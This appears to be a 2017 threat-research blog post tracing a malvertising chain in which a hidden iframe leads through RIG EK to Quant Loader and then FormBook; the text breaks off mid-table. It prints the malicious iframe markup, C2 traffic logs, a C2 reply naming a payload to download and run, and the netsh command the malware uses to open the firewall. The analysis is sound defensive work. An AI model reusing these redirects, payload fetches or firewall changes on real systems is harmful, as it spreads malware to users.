## **Malvertising Campaign Uses RIG EK to Drop Quant Loader which Downloads FormBook.**

**malwarebreakdown.com**[/2017/10/10/malvertising-campaign-uses-rig-ek-to-drop-quant-loader-which-downloads](https://malwarebreakdown.com/2017/10/10/malvertising-campaign-uses-rig-ek-to-drop-quant-loader-which-downloads-formbook/)formbook/

October 10, 2017

A couple days ago I came across an unusual looking request for a RIG EK landing page. The log showed the referer to be coming from a site called pay-scale[.]us:



Looking through the logs surrounding the event I could see that the user visited a shady site using the .ac ccTLD. Traffic estimates showed that this site received 500K visitors over the last 30 days. When I was researching the site, I was redirected via malicious ad traffic to tech support scams. This leads me to believe the initial referer was from malvertising. The malvert likely redirected the host to pay-scale[.]us via a 3XX status code.

Examining the page source for pay-scale[.]us shows the website was mirrored from usmotors[.]com using HTTrack Website Copier:

Looking a little farther down the page we can see how the user got redirected to RIG EK from pay-scale[.]us:

|  | http://pay-scale.us/ - Original Source<br>$\Box$                                                  |  |  |  |  |  |  |
|--|---------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|  | File Edit Format                                                                                  |  |  |  |  |  |  |
|  | 8PZPIcCenxgoOnuuYRRHeY2eE0viaNnSoOvK26Yah8640b" />                                                |  |  |  |  |  |  |
|  | $146$ $\langle$ div>                                                                              |  |  |  |  |  |  |
|  | 147 <diframe frameborder="0" height="0" src="http://medical-help.top/F4tZ8S" width="0"></diframe> |  |  |  |  |  |  |
|  | 148 <script type="text/javascript"></script>                                                      |  |  |  |  |  |  |

The domain in the hidden iframe, medical-help[.]top, resolves to 91.92.136.170.

Looking at the Whois information shows these domains were registered using the name "Terry Kornfeld" and email address morganaanna7@gmail.com. Searching for all domains registered using that name and/or email address returned the following:

| Domain                   | <b>Registered</b> |
|--------------------------|-------------------|
| i-yourdoctor[.]top       | 10/8/2017         |
| highqualitywebhelp[.]top | 10/8/2017         |
| filmsdays[.]top          | 10/4/2017         |
| photosetty[.]us          | 10/2/2017         |
| pay-scale[.]us           | 10/1/2017         |
| madicalcareme[.]top      | 9/19/2017         |
| mymedicalcare[.]us       | 9/17/2017         |
| photo24[.]top            | 9/9/2017          |
| medical-help[.]top       | 9/9/2017          |

These sites should be considered malicious. Additionally, some of them are being used for C2 activities. More on that later.

Below is the GET request that was generated due to the hidden iframe on pay-scale[.]us:



The server returns a 302 Found with a location containing the RIG EK landing page URL.Further examination of the infrastructure being used in this campaign show that the threat actor(s) are utilizing Keitaro TDS:

| e Welcome! - Internet Explorer                                      |                                                                                  |                  | $\boxed{\text{L} \square \text{X}}$ |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------|-------------------------------------|
| $\Theta$ - $\Theta$<br>$\bullet$                                    | $\boxed{\circledcirc}$ $\boxed{\cdot}$ $\boxed{\cdot}$ $\boxed{\circ}$ Welcome!  | $\times$ $\vert$ | $0 \times 0$                        |
|                                                                     | Welcome!<br>$\triangleq$ Username                                                |                  |                                     |
|                                                                     | <b>Password</b>                                                                  |                  |                                     |
|                                                                     | Sign in                                                                          |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
|                                                                     |                                                                                  |                  |                                     |
| <b>Евход в систему - Internet Explorer</b><br>$\Theta$ - $\epsilon$ | $\boxed{\bigcirc \boxed{\cdot} }$ $\boxed{\cdot}$ $\boxed{\cdot}$ Bxoa в систему |                  | $\Box$                              |
|                                                                     | Вход в систему<br>≗ Логин<br>≙ Пароль<br>Войти                                   |                  | 命众国                                 |
|                                                                     |                                                                                  |                  |                                     |

Below is an image of the HTTP traffic captured during this infection chain:

| Destination IP     | Dat Port   | Host Domain Subdomain | 1nfp                                                                                                                                                                                                                        |
|--------------------|------------|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 212.75.150.215 80  |            | pay-scale.us          | GET $/$ HTTP/1.1                                                                                                                                                                                                            |
| 91.92.136.170      | <b>FA9</b> | medical-help.top.     | GET /F4tZBS HTTP/1.1                                                                                                                                                                                                        |
| 176.57.217.78      | 80         | 176.57.217.78         | GET /?hTY1NTcz&gizmos=xXxQMvWdbRXQDp3EKv_cT6NEMMMH0CL2Y2dmrHTefjaeFWkzrDFTF_wozKATw5G6_Btdf3&monks=RDVbiiB53KARcmM1ZUgkvPviu3UCDnxDY1pTW_kaWWdWpuXEuNpZVvzyLAkQPsig1TH62I&nuts=NTIxNzA1 HTTP/1.1                            |
| 176.57.217.78      | EQ         | 176.57.217.78         | GET / Httcs:OTE3&gizmos=s0tzQH-TYbRrFFYHfKPjEUKdDNJzWADOGWNZhmrVF5yxFDPGpbblFx7spVddCFiEmvJvdLcHIwdhLUMSuY&monks=0n40MWJhA gigJULVmh0Z0ZOCrhHbNatAgZGWQLRo2FGrnLHdecBhlRPQ72RWy-stVFpR4wBTnav7Va5O-w&nuts+HTQJOTkw HTTP/1.1 |
| 176.57.217.78      | $-80$      | 176.57.217.78         | GET /?hDAuth15&monks=n4wfM15A_ggg3UPVehSZ82kCrNH8Ne3Ag2OKQLVo2FinnLQdeckhlRTQ72VAy-stVVkY4ggTmX3DJqWJ7UNz&gizmos=vdHvXYbRvFFrHfUP7EUKFEHJfN#P8wY2ZhazVF5-xFDXGpbb1FxfspV6dCF6Em/lvdUHlJwCh1UbASwY88nuts=HzI8NTI5 HTTP/1.1   |
| 176.57.217.78      | $-50$      | 176.57.217.78         | GET /htjAxdDIy&gizmos=xXrQhvAnbRXQCJ3EEv7cTGNVRMRHECLZYqdmrHTefjaeFkkzrDFTF 2ozKASQSG6 Btdf3SDV&monks=bijxSJKABomNLfUgkADfiu3UXDmxDZ1pTW-UaNPwkWPpuWEuNp21vzyLIkcswjxxAD6lENjOkoAnuts=NjAyOTE3 HTTP/1.1                     |
| 85.217.170.186 80  |            | filmsdays.top         | Bc=1&mk=8df751&11=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=1&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /q/index.php?id=                                                                                                                                                          |
| 212.73.150.215 80  |            | motorsus.us           | GET /fb.exe HTTP/1.1                                                                                                                                                                                                        |
| 85.217.170.186 80  |            | filmsdays.top         | &c=2&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=3&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | GET /g/index.php?id=<br>&c=4&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=S&mk=Rdf751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /q/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=5&mk=8df751&11=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 85.217.170.186 80  |            | filmsdays.top         | &c=6&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1<br>GET /g/index.php?id=                                                                                                                                                          |
| 169.239.128.162 80 |            | www.basefilm.too      | . HTTP/1.1 Continuation<br>GET /tesla/shell123/config.php?id=                                                                                                                                                               |

RIG EK dropped two identical Quant Loader payloads in %TEMP%:

When Quant Loader was executed it copied itself to %APPDATA%[uid]svchost.exe:

| $\Rightarrow$ $\sim$ $\mid$<br>u a                                                   | ▼ Local Disk (C:) ▼ Users ▼ Win7 32bit ▼ AppData ▼ Roaming ▼ | $-2$              | Search      |                           | $\Box$ ulxi |
|--------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------|-------------|---------------------------|-------------|
| Include in library $\blacktriangledown$<br>Organize $\blacktriangledown$             | Share with $\blacktriangledown$<br>New folder                |                   |             | 距<br>$\blacktriangledown$ | $\odot$     |
| <sup>199</sup> Recent Places                                                         | Name 4                                                       | Date modified     | Type        | Size                      |             |
| Ħ<br>Libraries<br>걸<br>Documents<br>Music<br>ە.<br>Pictures<br>$\blacksquare$ Videos | sychost.exe                                                  | 10/9/2017 1:44 PM | Application | 165 KB                    |             |

[uid] is the eight-digit unique ID generated for the infected host. [Forcepoint](https://blogs.forcepoint.com/security-labs/locky-distributor-uses-newly-released-quant-loader-sold-russian-underground) shows how the unique ID is generated:

- 1. Obtain the Windows GUID value from HKEY\_LOCAL\_MACHINESoftwareMicrosoftWindowsCryptography
- 2. Extract only the number values, no letters or dashes
- 3. Copy 8 of the numbers, beginning with the 5th number

The malware then re-launches itself under "svchost.exe" and creates file "C:Users[Username]AppDataLocalTempper". The following processes and actions were recorded:

- 1. svchost.exe creates process regini.exe
- 2. regini.exe reads data from file %TEMP%per
- 3. svchost.exe deletes file %TEMP%per
- 4. svchost.exe sets AutoStart registry key "HKCUSoftwareMicrosoftWindowsCurrentVersionRunQt"

| <b>Registry Editor</b>                                                          |             |        |                 | <u>_ 미지</u> |  |  |  |  |
|---------------------------------------------------------------------------------|-------------|--------|-----------------|-------------|--|--|--|--|
| View Favorites Help<br>File Edit                                                |             |        |                 |             |  |  |  |  |
| MCT<br>$+$                                                                      | Name        | Type   | Data            |             |  |  |  |  |
| Policies<br>$+$                                                                 | b (Default) | REG_SZ | (value not set) |             |  |  |  |  |
| RADAR                                                                           | lk          | REG SZ |                 |             |  |  |  |  |
| Run                                                                             |             |        |                 |             |  |  |  |  |
| RunOnce                                                                         |             |        |                 |             |  |  |  |  |
| 中<br>Screensavers                                                               |             |        |                 |             |  |  |  |  |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run<br>11. |             |        |                 |             |  |  |  |  |Quant Loader also modifies Windows Firewall to allow outbound communications using the command:

```
netsh.exe advfirewall firewall add rule "name=Quant"
"program=c:usersappdata[uid]svchost.exe" dir=Out action=allow
```

| Windows Firewall with Advanced Security                             |         |         |        |                                      |              |                       | $\Box$ |
|---------------------------------------------------------------------|---------|---------|--------|--------------------------------------|--------------|-----------------------|--------|
| View Help<br>File<br>Action                                         |         |         |        |                                      |              |                       |        |
| $\Leftrightarrow$ $\Rightarrow$ $\boxed{2}$ $\boxed{3}$ $\boxed{3}$ |         |         |        |                                      |              |                       |        |
| Windows Firewall with Advance   Outbound Rules                      |         |         |        |                                      |              | <b>Actions</b>        |        |
| Inbound Rules<br>œ<br>Name<br>Outbound Rules                        | Profile | Enabled | Action | Program                              | $\leftarrow$ | <b>Outbound Rules</b> |        |
| <b>Couant</b><br>Connection Security Rules                          | All     | Yes     | Allow  | c:\users\win7 32bit\appdata\roaming\ | (sychost.exe | Selected Items        |        |
| '] Quant<br>Monitoring<br>国                                         | All     | Yes     | Allow  | c:\users\win7 32bit\appdata\roaming\ | isvchost.exe |                       |        |
|                                                                     |         |         |        |                                      |              |                       |        |

I found post-infection traffic to the C2 at filmsdays[.]top/q/, which was registered by "Terry Kornfeld" using the email address morganaanna7@gmail.com:



HTTP/1.1 200 OK Date: Mon, 09 Oct 2017 20:47:10 GMT Server: Apache/2.4.10 (Debian) Content-Length: 38 Content-Type: text/html; charset=UTF-8

```
00000000exe=http://motorsus.us/fb.exe;
```
- $\bullet$  id = the unique ID of the infected host
- $\bullet$  c = the current index of the server being used
- mk = string likely used as an affiliate of campaign ID
- $\bullet$  il = Haven't confirmed
- $\bullet$  vr = Haven't confirmed but could be version number$\bullet$  bt = Haven't confirmed but could be x86 or x64

Below is an example of the Quant Loader C2 TCP connections captured during my infection:

Remote Address: 85.217.170.186 Remote Host Name: t.co Remote Port: 80 Process Name: svchost.exe Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe Remote IP Country: Bulgaria

Remote Address: 212.73.150.215 Remote Host Name: v22597.vps.ag Remote Port: 80 Process Name: svchost.exe Process Path: C:UsersWin7 32bitappdataroaming[uid]svchost.exe Remote IP Country: Bulgaria

In my infection the first server (c=1) responded with the location of follow-up malware located at motorsus[.]us/fb.exe.

Motorsus[.]us appears to be under control of the same threat actor(s). The name and email used to register this domain is "Lee M Clark" and john.benjack@mailfence.com. Below is a list of current domains using that registrant information.

| Domain             | Registered |
|--------------------|------------|
| motorsus us        | 10/1/2017  |
| seechicagodance.us | 10/1/2017  |

This payload is dropped in %TEMP% and executed.

| <b>Temp</b>                                                                                       |                                               |                    |                      | 그미지                                             |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------|----------------------|-------------------------------------------------|--|--|--|--|--|
| ▼ Local Disk (C;) ▼ Users ▼ Win7 32bit ▼ AppData ▼ Local ▼ Temp<br>Search Temp<br>$\bigodot$<br>▼ |                                               |                    |                      |                                                 |  |  |  |  |  |
